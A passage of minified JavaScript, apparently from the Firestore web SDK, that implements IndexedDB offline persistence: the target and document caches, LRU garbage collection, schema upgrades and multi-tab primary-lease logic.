MI(t,this.userId,e)},LI.prototype.zt=function(t){var e=this;return UI(t).get(this.userId).next(function(t){return t||new gT(e.userId,-1,"")})},LI);function LI(t,e,n,r){this.userId=t,this.R=e,this.Ut=n,this.referenceDelegate=r,this.Kt={}}function MI(t,o,e){var e=yT.prefixForPath(o,e.path),s=e[1],e=IDBKeyRange.lowerBound(e),a=!1;return jI(t).$t({range:e,Ft:!0},function(t,e,n){var r=t[0],i=t[1];t[2],r===o&&i===s&&(a=!0),n.done()}).next(function(){return a})}function FI(t){return tI(t,vT.store)}function jI(t){return tI(t,yT.store)}function UI(t){return tI(t,gT.store)}var qI=(KI.prototype.next=function(){return this.Ht+=2,this.Ht},KI.Jt=function(){return new KI(0)},KI.Yt=function(){return new KI(-1)},KI),VI=(BI.prototype.allocateTargetId=function(n){var r=this;return this.Xt(n).next(function(t){var e=new qI(t.highestTargetId);return t.highestTargetId=e.next(),r.Zt(n,t).next(function(){return t.highestTargetId})})},BI.prototype.getLastRemoteSnapshotVersion=function(t){return this.Xt(t).next(function(t){return Eb.fromTimestamp(new Ib(t.lastRemoteSnapshotVersion.seconds,t.lastRemoteSnapshotVersion.nanoseconds))})},BI.prototype.getHighestSequenceNumber=function(t){return this.Xt(t).next(function(t){return t.highestListenSequenceNumber})},BI.prototype.setTargetsMetadata=function(e,n,r){var i=this;return this.Xt(e).next(function(t){return t.highestListenSequenceNumber=n,r&&(t.lastRemoteSnapshotVersion=r.toTimestamp()),n>t.highestListenSequenceNumber&&(t.highestListenSequenceNumber=n),i.Zt(e,t)})},BI.prototype.addTargetData=function(e,n){var r=this;return this.te(e,n).next(function(){return r.Xt(e).next(function(t){return t.targetCount+=1,r.ee(n,t),r.Zt(e,t)})})},BI.prototype.updateTargetData=function(t,e){return this.te(t,e)},BI.prototype.removeTargetData=function(e,t){var n=this;return this.removeMatchingKeysForTargetId(e,t.targetId).next(function(){return WI(e).delete(t.targetId)}).next(function(){return n.Xt(e)}).next(function(t){return yb(0<t.targetCount),--t.targetCount,n.Zt(e,t)})},BI.prototype.removeTargets=function(n,r,i){var o=this,s=0,a=[];return WI(n).$t(function(t,e){e=gI(e);e.sequenceNumber<=r&&null===i.get(e.targetId)&&(s++,a.push(o.removeTargetData(n,e)))}).next(function(){return xT.waitFor(a)}).next(function(){return s})},BI.prototype.forEachTarget=function(t,n){return WI(t).$t(function(t,e){e=gI(e);n(e)})},BI.prototype.Xt=function(t){return HI(t).get(ST.key).next(function(t){return yb(null!==t),t})},BI.prototype.Zt=function(t,e){return HI(t).put(ST.key,e)},BI.prototype.te=function(t,e){return WI(t).put(vI(this.R,e))},BI.prototype.ee=function(t,e){var n=!1;return t.targetId>e.highestTargetId&&(e.highestTargetId=t.targetId,n=!0),t.sequenceNumber>e.highestListenSequenceNumber&&(e.highestListenSequenceNumber=t.sequenceNumber,n=!0),n},BI.prototype.getTargetCount=function(t){return this.Xt(t).next(function(t){return t.targetCount})},BI.prototype.getTargetData=function(t,r){var e=m_(r),e=IDBKeyRange.bound([e,Number.NEGATIVE_INFINITY],[e,Number.POSITIVE_INFINITY]),i=null;return WI(t).$t({range:e,index:IT.queryTargetsIndexName},function(t,e,n){e=gI(e);b_(r,e.target)&&(i=e,n.done())}).next(function(){return i})},BI.prototype.addMatchingKeys=function(n,t,r){var i=this,o=[],s=zI(n);return t.forEach(function(t){var e=hT(t.path);o.push(s.put(new ET(r,e))),o.push(i.referenceDelegate.addReference(n,r,t))}),xT.waitFor(o)},BI.prototype.removeMatchingKeys=function(n,t,r){var i=this,o=zI(n);return xT.forEach(t,function(t){var e=hT(t.path);return xT.waitFor([o.delete([r,e]),i.referenceDelegate.removeReference(n,r,t)])})},BI.prototype.removeMatchingKeysForTargetId=function(t,e){t=zI(t),e=IDBKeyRange.bound([e],[e+1],!1,!0);return t.delete(e)},BI.prototype.getMatchingKeysForTargetId=function(t,e){var e=IDBKeyRange.bound([e],[e+1],!1,!0),t=zI(t),r=w0();return t.$t({range:e,Ft:!0},function(t,e,n){t=fT(t[1]),t=new $b(t);r=r.add(t)}).next(function(){return r})},BI.prototype.containsKey=function(t,e){var e=hT(e.path),e=IDBKeyRange.bound([e],[Tb(e)],!1,!0),i=0;return zI(t).$t({index:ET.documentTargetsIndex,Ft:!0,range:e},function(t,e,n){var r=t[0];t[1],0!==r&&(i++,n.done())}).next(function(){return 0<i})},BI.prototype.lt=function(t,e){return WI(t).get(e).next(function(t){return t?gI(t):null})},BI);function BI(t,e){this.referenceDelegate=t,this.R=e}function KI(t){this.Ht=t}function WI(t){return tI(t,IT.store)}function HI(t){return tI(t,ST.store)}function zI(t){return tI(t,ET.store)}function GI(e){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){if(e.code!==ab.FAILED_PRECONDITION||e.message!==OT)throw e;return fb("LocalStore","Unexpectedly lost primary lease"),[2]})})}function QI(t,e){var n=t[0],r=t[1],t=e[0],e=e[1],t=_b(n,t);return 0===t?_b(r,e):t}var YI=(nE.prototype.ie=function(){return++this.se},nE.prototype.re=function(t){var e=[t,this.ie()];this.buffer.size<this.ne?this.buffer=this.buffer.add(e):QI(e,t=this.buffer.last())<0&&(this.buffer=this.buffer.delete(t).add(e))},Object.defineProperty(nE.prototype,"maxValue",{get:function(){return this.buffer.last()[0]},enumerable:!1,configurable:!0}),nE),XI=(eE.prototype.start=function(t){-1!==this.garbageCollector.params.cacheSizeCollectionThreshold&&this.ue(t)},eE.prototype.stop=function(){this.ce&&(this.ce.cancel(),this.ce=null)},Object.defineProperty(eE.prototype,"started",{get:function(){return null!==this.ce},enumerable:!1,configurable:!0}),eE.prototype.ue=function(n){var t=this,e=this.oe?3e5:6e4;fb("LruGarbageCollector","Garbage collection scheduled in "+e+"ms"),this.ce=this.asyncQueue.enqueueAfterDelay("lru_garbage_collection",e,function(){return Yi(t,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:this.ce=null,this.oe=!0,t.label=1;case 1:return t.trys.push([1,3,,7]),[4,n.collectGarbage(this.garbageCollector)];case 2:return t.sent(),[3,7];case 3:return HT(e=t.sent())?(fb("LruGarbageCollector","Ignoring IndexedDB error during garbage collection: ",e),[3,6]):[3,4];case 4:return[4,GI(e)];case 5:t.sent(),t.label=6;case 6:return[3,7];case 7:return[4,this.ue(n)];case 8:return t.sent(),[2]}})})})},eE),$I=(tE.prototype.calculateTargetCount=function(t,e){return this.ae.he(t).next(function(t){return Math.floor(e/100*t)})},tE.prototype.nthSequenceNumber=function(t,e){var n=this;if(0===e)return xT.resolve(ib.o);var r=new YI(e);return this.ae.forEachTarget(t,function(t){return r.re(t.sequenceNumber)}).next(function(){return n.ae.le(t,function(t){return r.re(t)})}).next(function(){return r.maxValue})},tE.prototype.removeTargets=function(t,e,n){return this.ae.removeTargets(t,e,n)},tE.prototype.removeOrphanedDocuments=function(t,e){return this.ae.removeOrphanedDocuments(t,e)},tE.prototype.collect=function(e,n){var r=this;return-1===this.params.cacheSizeCollectionThreshold?(fb("LruGarbageCollector","Garbage collection skipped; disabled"),xT.resolve(NI)):this.getCacheSize(e).next(function(t){return t<r.params.cacheSizeCollectionThreshold?(fb("LruGarbageCollector","Garbage collection skipped; Cache size "+t+" is lower than threshold "+r.params.cacheSizeCollectionThreshold),NI):r.fe(e,n)})},tE.prototype.getCacheSize=function(t){return this.ae.getCacheSize(t)},tE.prototype.fe=function(e,n){var r,i,o,s,a,u,c,h=this,l=Date.now();return this.calculateTargetCount(e,this.params.percentileToCollect).next(function(t){return i=t>h.params.maximumSequenceNumbersToCollect?(fb("LruGarbageCollector","Capping sequence numbers to collect down to the maximum of "+h.params.maximumSequenceNumbersToCollect+" from "+t),h.params.maximumSequenceNumbersToCollect):t,s=Date.now(),h.nthSequenceNumber(e,i)}).next(function(t){return r=t,a=Date.now(),h.removeTargets(e,r,n)}).next(function(t){return o=t,u=Date.now(),h.removeOrphanedDocuments(e,r)}).next(function(t){return c=Date.now(),lb()<=us.DEBUG&&fb("LruGarbageCollector","LRU Garbage Collection\n\tCounted targets in "+(s-l)+"ms\n\tDetermined least recently used "+i+" in "+(a-s)+"ms\n\tRemoved "+o+" targets in "+(u-a)+"ms\n\tRemoved "+t+" documents in "+(c-u)+"ms\nTotal Duration: "+(c-l)+"ms"),xT.resolve({didRun:!0,sequenceNumbersCollected:i,targetsRemoved:o,documentsRemoved:t})})},tE),JI=(ZI.prototype.he=function(t){var n=this.de(t);return this.db.getTargetCache().getTargetCount(t).next(function(e){return n.next(function(t){return e+t})})},ZI.prototype.de=function(t){var e=0;return this.le(t,function(t){e++}).next(function(){return e})},ZI.prototype.forEachTarget=function(t,e){return this.db.getTargetCache().forEachTarget(t,e)},ZI.prototype.le=function(t,n){return this.we(t,function(t,e){return n(e)})},ZI.prototype.addReference=function(t,e,n){return rE(t,n)},ZI.prototype.removeReference=function(t,e,n){return rE(t,n)},ZI.prototype.removeTargets=function(t,e,n){return this.db.getTargetCache().removeTargets(t,e,n)},ZI.prototype.markPotentiallyOrphaned=rE,ZI.prototype._e=function(t,e){return r=e,i=!1,UI(n=t).Ot(function(t){return MI(n,t,r).next(function(t){return t&&(i=!0),xT.resolve(!t)})}).next(function(){return i});var n,r,i},ZI.prototype.removeOrphanedDocuments=function(n,r){var i=this,o=this.db.getRemoteDocumentCache().newChangeBuffer(),s=[],a=0;return this.we(n,function(e,t){t<=r&&(t=i._e(n,e).next(function(t){if(!t)return a++,o.getEntry(n,e).next(function(){return o.removeEntry(e),zI(n).delete([0,hT(e.path)])})}),s.push(t))}).next(function(){return xT.waitFor(s)}).next(function(){return o.apply(n)}).next(function(){return a})},ZI.prototype.removeTarget=function(t,e){e=e.withSequenceNumber(t.currentSequenceNumber);return this.db.getTargetCache().updateTargetData(t,e)},ZI.prototype.updateLimboDocument=rE,ZI.prototype.we=function(t,r){var i,t=zI(t),o=ib.o;return t.$t({index:ET.documentTargetsIndex},function(t,e){var n=t[0];t[1];t=e.path,e=e.sequenceNumber;0===n?(o!==ib.o&&r(new $b(fT(i)),o),o=e,i=t):o=ib.o}).next(function(){o!==ib.o&&r(new $b(fT(i)),o)})},ZI.prototype.getCacheSize=function(t){return this.db.getRemoteDocumentCache().getSize(t)},ZI);function ZI(t,e){this.db=t,this.garbageCollector=new $I(this,e)}function tE(t,e){this.ae=t,this.params=e}function eE(t,e){this.garbageCollector=t,this.asyncQueue=e,this.oe=!1,this.ce=null}function nE(t){this.ne=t,this.buffer=new p0(QI),this.se=0}function rE(t,e){return zI(t).put((t=t.currentSequenceNumber,new ET(0,hT(e.path),t)))}var iE,oE=(lE.prototype.get=function(t){var e=this.mapKeyFn(t),e=this.inner[e];if(void 0!==e)for(var n=0,r=e;n<r.length;n++){var i=r[n],o=i[0],i=i[1];if(this.equalsFn(o,t))return i}},lE.prototype.has=function(t){return void 0!==this.get(t)},lE.prototype.set=function(t,e){var n=this.mapKeyFn(t),r=this.inner[n];if(void 0!==r){for(var i=0;i<r.length;i++)if(this.equalsFn(r[i][0],t))return void(r[i]=[t,e]);r.push([t,e])}else this.inner[n]=[[t,e]]},lE.prototype.delete=function(t){var e=this.mapKeyFn(t),n=this.inner[e];if(void 0===n)return!1;for(var r=0;r<n.length;r++)if(this.equalsFn(n[r][0],t))return 1===n.length?delete this.inner[e]:n.splice(r,1),!0;return!1},lE.prototype.forEach=function(s){Ab(this.inner,function(t,e){for(var n=0,r=e;n<r.length;n++){var i=r[n],o=i[0],i=i[1];s(o,i)}})},lE.prototype.isEmpty=function(){return Nb(this.inner)},lE),Q=(hE.prototype.getReadTime=function(t){t=this.changes.get(t);return t?t.readTime:Eb.min()},hE.prototype.addEntry=function(t,e){this.assertNotApplied(),this.changes.set(t.key,{document:t,readTime:e})},hE.prototype.removeEntry=function(t,e){void 0===e&&(e=null),this.assertNotApplied(),this.changes.set(t,{document:d_.newInvalidDocument(t),readTime:e})},hE.prototype.getEntry=function(t,e){this.assertNotApplied();var n=this.changes.get(e);return void 0!==n?xT.resolve(n.document):this.getFromCache(t,e)},hE.prototype.getEntries=function(t,e){return this.getAllFromCache(t,e)},hE.prototype.apply=function(t){return this.assertNotApplied(),this.changesApplied=!0,this.applyChanges(t)},hE.prototype.assertNotApplied=function(){},hE),sE=(cE.prototype.addEntry=function(t,e,n){return pE(t).put(dE(e),n)},cE.prototype.removeEntry=function(t,e){t=pE(t),e=dE(e);return t.delete(e)},cE.prototype.updateMetadata=function(e,n){var r=this;return this.getMetadata(e).next(function(t){return t.byteSize+=n,r.me(e,t)})},cE.prototype.getEntry=function(t,e){var n=this;return pE(t).get(dE(e)).next(function(t){return n.ye(e,t)})},cE.prototype.ge=function(t,e){var n=this;return pE(t).get(dE(e)).next(function(t){return{document:n.ye(e,t),size:DI(t)}})},cE.prototype.getEntries=function(t,e){var n=this,r=g0;return this.pe(t,e,function(t,e){e=n.ye(t,e);r=r.insert(t,e)}).next(function(){return r})},cE.prototype.Ee=function(t,e){var r=this,i=g0,o=new s0($b.comparator);return this.pe(t,e,function(t,e){var n=r.ye(t,e);i=i.insert(t,n),o=o.insert(t,DI(e))}).next(function(){return{documents:i,Te:o}})},cE.prototype.pe=function(t,e,i){if(e.isEmpty())return xT.resolve();var n=IDBKeyRange.bound(e.first().path.toArray(),e.last().path.toArray()),o=e.getIterator(),s=o.getNext();return pE(t).$t({range:n},function(t,e,n){for(var r=$b.fromSegments(t);s&&$b.comparator(s,r)<0;)i(s,null),s=o.getNext();s&&s.isEqual(r)&&(i(s,e),s=o.hasNext()?o.getNext():null),s?n.Ct(s.path.toArray()):n.done()}).next(function(){for(;s;)i(s,null),s=o.hasNext()?o.getNext():null})},cE.prototype.getDocumentsMatchingQuery=function(t,r,e){var n,i=this,o=g0,s=r.path.length+1,a={};return e.isEqual(Eb.min())?(n=r.path.toArray(),a.range=IDBKeyRange.lowerBound(n)):(n=r.path.toArray(),e=hI(e),a.range=IDBKeyRange.lowerBound([n,e],!0),a.index=wT.collectionReadTimeIndex),pE(t).$t(a,function(t,e,n){t.length===s&&(e=uI(i.R,e),r.path.isPrefixOf(e.key.path)?lw(r,e)&&(o=o.insert(e.key,e)):n.done())}).next(function(){return o})},cE.prototype.newChangeBuffer=function(t){return new aE(this,!!t&&t.trackRemovals)},cE.prototype.getSize=function(t){return this.getMetadata(t).next(function(t){return t.byteSize})},cE.prototype.getMetadata=function(t){return fE(t).get(TT.key).next(function(t){return yb(!!t),t})},cE.prototype.me=function(t,e){return fE(t).put(TT.key,e)},cE.prototype.ye=function(t,e){if(e){e=uI(this.R,e);if(!e.isNoDocument()||!e.version.isEqual(Eb.min()))return e}return d_.newInvalidDocument(t)},cE),aE=(Gi(uE,iE=Q),uE.prototype.applyChanges=function(i){var o=this,s=[],a=0,u=new p0(function(t,e){return _b(t.canonicalString(),e.canonicalString())});return this.changes.forEach(function(t,e){var n,r=o.Ae.get(t);e.document.isValidDocument()?(n=cI(o.Ie.R,e.document,o.getReadTime(t)),u=u.add(t.path.popLast()),e=DI(n),a+=e-r,s.push(o.Ie.addEntry(i,t,n))):(a-=r,o.trackRemovals?(r=cI(o.Ie.R,d_.newNoDocument(t,Eb.min()),o.getReadTime(t)),s.push(o.Ie.addEntry(i,t,r))):s.push(o.Ie.removeEntry(i,t)))}),u.forEach(function(t){s.push(o.Ie.Ut.addToCollectionParentIndex(i,t))}),s.push(this.Ie.updateMetadata(i,a)),xT.waitFor(s)},uE.prototype.getFromCache=function(t,e){var n=this;return this.Ie.ge(t,e).next(function(t){return n.Ae.set(e,t.size),t.document})},uE.prototype.getAllFromCache=function(t,e){var n=this;return this.Ie.Ee(t,e).next(function(t){var e=t.documents;return t.Te.forEach(function(t,e){n.Ae.set(t,e)}),e})},uE);function uE(t,e){var n=this;return(n=iE.call(this)||this).Ie=t,n.trackRemovals=e,n.Ae=new oE(function(t){return t.toString()},function(t,e){return t.isEqual(e)}),n}function cE(t,e){this.R=t,this.Ut=e}function hE(){this.changes=new oE(function(t){return t.toString()},function(t,e){return t.isEqual(e)}),this.changesApplied=!1}function lE(t,e){this.mapKeyFn=t,this.equalsFn=e,this.inner={}}function fE(t){return tI(t,TT.store)}function pE(t){return tI(t,wT.store)}function dE(t){return t.path.toArray()}var gE=(vE.prototype.Rt=function(e,n,t,r){var i=this;yb(t<r&&0<=t&&r<=11);var o=new LT("createOrUpgrade",n);t<1&&1<=r&&(e.createObjectStore(pT.store),(s=e).createObjectStore(gT.store,{keyPath:gT.keyPath}),s.createObjectStore(vT.store,{keyPath:vT.keyPath,autoIncrement:!0}).createIndex(vT.userMutationsIndex,vT.userMutationsKeyPath,{unique:!0}),s.createObjectStore(yT.store),yE(e),e.createObjectStore(wT.store));var s,a=xT.resolve();return t<3&&3<=r&&(0!==t&&((s=e).deleteObjectStore(ET.store),s.deleteObjectStore(IT.store),s.deleteObjectStore(ST.store),yE(e)),a=a.next(function(){return t=o.store(ST.store),e=new ST(0,0,Eb.min().toTimestamp(),0),t.put(ST.key,e);var t,e})),t<4&&4<=r&&(a=(a=0!==t?a.next(function(){return n=e,(r=o).store(vT.store).Nt().next(function(t){n.deleteObjectStore(vT.store),n.createObjectStore(vT.store,{keyPath:vT.keyPath,autoIncrement:!0}).createIndex(vT.userMutationsIndex,vT.userMutationsKeyPath,{unique:!0});var e=r.store(vT.store),t=t.map(function(t){return e.put(t)});return xT.waitFor(t)});var n,r}):a).next(function(){e.createObjectStore(CT.store,{keyPath:CT.keyPath})})),t<5&&5<=r&&(a=a.next(function(){return i.Re(o)})),t<6&&6<=r&&(a=a.next(function(){return e.createObjectStore(TT.store),i.be(o)})),t<7&&7<=r&&(a=a.next(function(){return i.ve(o)})),t<8&&8<=r&&(a=a.next(function(){return i.Pe(e,o)})),t<9&&9<=r&&(a=a.next(function(){var t;(t=e).objectStoreNames.contains("remoteDocumentChanges")&&t.deleteObjectStore("remoteDocumentChanges"),(t=n.objectStore(wT.store)).createIndex(wT.readTimeIndex,wT.readTimeIndexPath,{unique:!1}),t.createIndex(wT.collectionReadTimeIndex,wT.collectionReadTimeIndexPath,{unique:!1})})),t<10&&10<=r&&(a=a.next(function(){return i.Ve(o)})),a=t<11&&11<=r?a.next(function(){e.createObjectStore(AT.store,{keyPath:AT.keyPath}),e.createObjectStore(NT.store,{keyPath:NT.keyPath})}):a},vE.prototype.be=function(e){var n=0;return e.store(wT.store).$t(function(t,e){n+=DI(e)}).next(function(){var t=new TT(n);return e.store(TT.store).put(TT.key,t)})},vE.prototype.Re=function(n){var r=this,t=n.store(gT.store),i=n.store(vT.store);return t.Nt().next(function(t){return xT.forEach(t,function(e){var t=IDBKeyRange.bound([e.userId,-1],[e.userId,e.lastAcknowledgedBatchId]);return i.Nt(vT.userMutationsIndex,t).next(function(t){return xT.forEach(t,function(t){yb(t.userId===e.userId);t=dI(r.R,t);return OI(n,e.userId,t).next(function(){})})})})})},vE.prototype.ve=function(t){var o=t.store(ET.store),e=t.store(wT.store);return t.store(ST.store).get(ST.key).next(function(r){var i=[];return e.$t(function(t,e){var n=new Ob(t),t=[0,hT(n)];i.push(o.get(t).next(function(t){return t?xT.resolve():o.put(new ET(0,hT(n),r.highestListenSequenceNumber))}))}).next(function(){return xT.waitFor(i)})})},vE.prototype.Pe=function(t,e){t.createObjectStore(kT.store,{keyPath:kT.keyPath});function r(t){if(i.add(t)){var e=t.lastSegment(),t=t.popLast();return n.put({collectionId:e,parent:hT(t)})}}var n=e.store(kT.store),i=new II;return e.store(wT.store).$t({Ft:!0},function(t,e){t=new Ob(t);return r(t.popLast())}).next(function(){return e.store(yT.store).$t({Ft:!0},function(t,e){t[0];var n=t[1];t[2];n=fT(n);return r(n.popLast())})})},vE.prototype.Ve=function(t){var n=this,r=t.store(IT.store);return r.$t(function(t,e){e=gI(e),e=vI(n.R,e);return r.put(e)})},vE);function vE(t){this.R=t}function yE(t){t.createObjectStore(ET.store,{keyPath:ET.keyPath}).createIndex(ET.documentTargetsIndex,ET.documentTargetsKeyPath,{unique:!0}),t.createObjectStore(IT.store,{keyPath:IT.keyPath}).createIndex(IT.queryTargetsIndexName,IT.queryTargetsKeyPath,{unique:!0}),t.createObjectStore(ST.store)}var mE="Failed to obtain exclusive access to the persistence layer. To allow shared access, multi-tab synchronization has to be enabled in all tabs. If you are using `experimentalForceOwningTab:true`, make sure that only one tab has persistence enabled at any given time.",bE=(_E.prototype.start=function(){var e=this;return this.je().then(function(){if(!e.isPrimary&&!e.allowTabSynchronization)throw new ub(ab.FAILED_PRECONDITION,mE);return e.We(),e.Ge(),e.ze(),e.runTransaction("getHighestListenSequenceNumber","readonly",function(t){return e.qe.getHighestSequenceNumber(t)})}).then(function(t){e.Ne=new ib(t,e.De)}).then(function(){e.xe=!0}).catch(function(t){return e.Be&&e.Be.close(),Promise.reject(t)})},_E.prototype.He=function(n){var t=this;return this.Me=function(e){return Yi(t,void 0,void 0,function(){return Xi(this,function(t){return this.started?[2,n(e)]:[2]})})},n(this.isPrimary)},_E.prototype.setDatabaseDeletedListener=function(n){var t=this;this.Be.vt(function(e){return Yi(t,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return null===e.newVersion?[4,n()]:[3,2];case 1:t.sent(),t.label=2;case 2:return[2]}})})})},_E.prototype.setNetworkEnabled=function(t){var e=this;this.networkEnabled!==t&&(this.networkEnabled=t,this.Se.enqueueAndForget(function(){return Yi(e,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return this.started?[4,this.je()]:[3,2];case 1:t.sent(),t.label=2;case 2:return[2]}})})}))},_E.prototype.je=function(){var n=this;return this.runTransaction("updateClientMetadataAndTryBecomePrimary","readwrite",function(e){return TE(e).put(new CT(n.clientId,Date.now(),n.networkEnabled,n.inForeground)).next(function(){if(n.isPrimary)return n.Je(e).next(function(t){t||(n.isPrimary=!1,n.Se.enqueueRetryable(function(){return n.Me(!1)}))})}).next(function(){return n.Ye(e)}).next(function(t){return n.isPrimary&&!t?n.Xe(e).next(function(){return!1}):!!t&&n.Ze(e).next(function(){return!0})})}).catch(function(t){if(HT(t))return fb("IndexedDbPersistence","Failed to extend owner lease: ",t),n.isPrimary;if(!n.allowTabSynchronization)throw t;return fb("IndexedDbPersistence","Releasing owner lease after error during lease refresh",t),!1}).then(function(t){n.isPrimary!==t&&n.Se.enqueueRetryable(function(){return n.Me(t)}),n.isPrimary=t})},_E.prototype.Je=function(t){var e=this;return wE(t).get(pT.key).next(function(t){return xT.resolve(e.tn(t))})},_E.prototype.en=function(t){return TE(t).delete(this.clientId)},_E.prototype.nn=function(){return Yi(this,void 0,void 0,function(){var e,n,r,i,o=this;return Xi(this,function(t){switch(t.label){case 0:return!this.isPrimary||this.sn(this.Oe,18e5)?[3,2]:(this.Oe=Date.now(),[4,this.runTransaction("maybeGarbageCollectMultiClientState","readwrite-primary",function(t){var r=tI(t,CT.store);return r.Nt().next(function(t){var e=o.rn(t,18e5),n=t.filter(function(t){return-1===e.indexOf(t)});return xT.forEach(n,function(t){return r.delete(t.clientId)}).next(function(){return n})})}).catch(function(){return[]})]);case 1:if(e=t.sent(),this.Qe)for(n=0,r=e;n<r.length;n++)i=r[n],this.Qe.removeItem(this.on(i.clientId));t.label=2;case 2:return[2]}})})},_E.prototype.ze=function(){var t=this;this.$e=this.Se.enqueueAfterDelay("client_metadata_refresh",4e3,function(){return t.je().then(function(){return t.nn()}).then(function(){return t.ze()})})},_E.prototype.tn=function(t){return!!t&&t.ownerId===this.clientId},_E.prototype.Ye=function(e){var r=this;return this.Ce?xT.resolve(!0):wE(e).get(pT.key).next(function(t){if(null!==t&&r.sn(t.leaseTimestampMs,5e3)&&!r.cn(t.ownerId)){if(r.tn(t)&&r.networkEnabled)return!0;if(!r.tn(t)){if(!t.allowTabSynchronization)throw new ub(ab.FAILED_PRECONDITION,mE);return!1}}return!(!r.networkEnabled||!r.inForeground)||TE(e).Nt().next(function(t){return void 0===r.rn(t,5e3).find(function(t){if(r.clientId!==t.clientId){var e=!r.networkEnabled&&t.networkEnabled,n=!r.inForeground&&t.inForeground,t=r.networkEnabled===t.networkEnabled;if(e||n&&t)return!0}return!1})})}).next(function(t){return r.isPrimary!==t&&fb("IndexedDbPersistence","Client "+(t?"is":"is not")+" eligible for a primary lease."),t})},_E.prototype.shutdown=function(){return Yi(this,void 0,void 0,function(){var n=this;return Xi(this,function(t){switch(t.label){case 0:return this.xe=!1,this.un(),this.$e&&(this.$e.cancel(),this.$e=null),this.an(),this.hn(),[4,this.Be.runTransaction("shutdown","readwrite",[pT.store,CT.store],function(t){var e=new JT(t,ib.o);return n.Xe(e).next(function(){return n.en(e)})})];case 1:return t.sent(),this.Be.close(),this.ln(),[2]}})})},_E.prototype.rn=function(t,e){var n=this;return t.filter(function(t){return n.sn(t.updateTimeMs,e)&&!n.cn(t.clientId)})},_E.prototype.fn=function(){var e=this;return this.runTransaction("getActiveClients","readonly",function(t){return TE(t).Nt().next(function(t){return e.rn(t,18e5).map(function(t){return t.clientId})})})},Object.defineProperty(_E.prototype,"started",{get:function(){return this.xe},enumerable:!1,configurable:!0}),_E.prototype.getMutationQueue=function(t){return xI.Qt(t,this.R,this.Ut,this.referenceDelegate)},_E.prototype.getTargetCache=function(){return this.qe},_E.prototype.getRemoteDocumentCache=function(){return this.Ue},_E.prototype.getIndexManager=function(){return this.Ut},_E.prototype.getBundleCache=function(){return this.Ke},_E.prototype.runTransaction=function(e,n,r){var i,o=this;return fb("IndexedDbPersistence","Starting transaction:",e),this.Be.runTransaction(e,"readonly"===n?"readonly":"readwrite",PT,function(t){return i=new JT(t,o.Ne?o.Ne.next():ib.o),"readwrite-primary"===n?o.Je(i).next(function(t){return!!t||o.Ye(i)}).next(function(t){if(!t)throw pb("Failed to obtain primary lease for action '"+e+"'."),o.isPrimary=!1,o.Se.enqueueRetryable(function(){return o.Me(!1)}),new ub(ab.FAILED_PRECONDITION,OT);return r(i)}).next(function(t){return o.Ze(i).next(function(){return t})}):o.dn(i).next(function(){return r(i)})}).then(function(t){return i.raiseOnCommittedEvent(),t})},_E.prototype.dn=function(t){var e=this;return wE(t).get(pT.key).next(function(t){if(null!==t&&e.sn(t.leaseTimestampMs,5e3)&&!e.cn(t.ownerId)&&!e.tn(t)&&!(e.Ce||e.allowTabSynchronization&&t.allowTabSynchronization))throw new ub(ab.FAILED_PRECONDITION,mE)})},_E.prototype.Ze=function(t){var e=new pT(this.clientId,this.allowTabSynchronization,Date.now());return wE(t).put(pT.key,e)},_E.yt=function(){return MT.yt()},_E.prototype.Xe=function(t){var e=this,n=wE(t);return n.get(pT.key).next(function(t){return e.tn(t)?(fb("IndexedDbPersistence","Releasing primary lease."),n.delete(pT.key)):xT.resolve()})},_E.prototype.sn=function(t,e){var n=Date.now();return!(t<n-e||n<t&&(pb("Detected an update time that is in the future: "+t+" > "+n),1))},_E.prototype.We=function(){var t=this;null!==this.document&&"function"==typeof this.document.addEventListener&&(this.Fe=function(){t.Se.enqueueAndForget(function(){return t.inForeground="visible"===t.document.visibilityState,t.je()})},this.document.addEventListener("visibilitychange",this.Fe),this.inForeground="visible"===this.document.visibilityState)},_E.prototype.an=function(){this.Fe&&(this.document.removeEventListener("visibilitychange",this.Fe),this.Fe=null)},_E.prototype.Ge=function(){var t,e=this;"function"==typeof(null===(t=this.window)||void 0===t?void 0:t.addEventListener)&&(this.ke=function(){e.un(),!vo()&&navigator.userAgent.includes("Safari")&&!navigator.userAgent.includes("Chrome")&&navigator.appVersion.match("Version/14")&&e.Se.enterRestrictedMode(!0),e.Se.enqueueAndForget(function(){return e.shutdown()})},this.window.addEventListener("pagehide",this.ke))},_E.prototype.hn=function(){this.ke&&(this.window.removeEventListener("pagehide",this.ke),this.ke=null)},_E.prototype.cn=function(t){var e;try{var n=null!==(null===(e=this.Qe)||void 0===e?void 0:e.getItem(this.on(t)));return fb("IndexedDbPersistence","Client '"+t+"' "+(n?"is":"is not")+" zombied in LocalStorage"),n}catch(t){return pb("IndexedDbPersistence","Failed to get zombied client id.",t),!1}},_E.prototype.un=function(){if(this.Qe)try{this.Qe.setItem(this.on(this.clientId),String(Date.now()))}catch(t){pb("Failed to set zombie client id.",t)}},_E.prototype.ln=function(){if(this.Qe)try{this.Qe.removeItem(this.on(this.clientId))}catch(t){}},_E.prototype.on=function(t){return"firestore_zombie_"+this.persistenceKey+"_"+t},_E);function _E(t,e,n,r,i,o,s,a,u,c){if(this.allowTabSynchronization=t,this.persistenceKey=e,this.clientId=n,this.Se=i,this.window=o,this.document=s,this.De=u,this.Ce=c,this.Ne=null,this.xe=!1,this.isPrimary=!1,this.networkEnabled=!0,this.ke=null,this.inForeground=!1,this.Fe=null,this.$e=null,this.Oe=Number.NEGATIVE_INFINITY,this.Me=function(t){return Promise.resolve()},!_E.yt())throw new ub(ab.UNIMPLEMENTED,"This platform is either missing IndexedDB or is known to have an incomplete implementation. Offline persistence has been disabled.");this.referenceDelegate=new JI(this,r),this.Le=e+"main",this.R=new iI(a),this.Be=new MT(this.Le,11,new gE(this.R)),this.qe=new VI(this.referenceDelegate,this.R),this.Ut=new EI,this.Ue=(e=this.R,a=this.Ut,new sE(e,a)),this.Ke=new mI,this.window&&this.window.localStorage?this.Qe=this.window.localStorage:(this.Qe=null,!1===c&&pb("IndexedDbPersistence","LocalStorage is unavailable. As a result, persistence may not work reliably. In particular enablePersistence() could fail immediately after refreshing the page."))}function wE(t){return tI(t,pT.store)}function TE(t){return tI(t,CT.store)}function IE(t,e){var n=t.projectId;return t.isDefaultDatabase||(n+="."+t.database),"firestore/"+e+"/"+n+"/"}function EE(t,e){this.progress=t,this.wn=e}var SE=(OE.prototype.mn=function(e,n){var r=this;return this._n.getAllMutationBatchesAffectingDocumentKey(e,n).next(function(t){return 